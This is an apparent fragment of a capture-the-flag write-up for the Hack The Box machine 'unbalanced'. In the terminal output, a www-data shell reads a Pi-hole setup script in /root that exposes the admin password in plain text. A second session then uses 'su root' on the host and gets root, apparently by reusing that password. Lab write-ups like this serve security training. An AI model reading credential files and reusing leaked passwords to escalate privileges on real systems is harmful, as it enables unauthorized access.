 www-data@pihole:/root$ cat pihole_config.sh
cat pihole_config.sh
#!/bin/bash
# Add domains to whitelist
/usr/local/bin/pihole -w unbalanced.htb
/usr/local/bin/pihole -w rebalanced.htb
# Set temperature unit to Celsius
/usr/local/bin/pihole -a -c
# Add local host record
/usr/local/bin/pihole -a hostrecord pihole.unbalanced.htb 127.0.0.1
# Set privacy level
/usr/local/bin/pihole -a -l 4
# Set web admin interface password
/usr/local/bin/pihole -a -p 'bUbBl3gUm$43v3Ry0n3!'
# Set admin email
/usr/local/bin/pihole -a email admin@unbalanced.htb
www-data@pihole:/root$
bryan@unbalanced:~$ su root
Password:
root@unbalanced:/home/bryan# id
uid=0(root) gid=0(root) groups=0(root)
root@unbalanced:/home/bryan#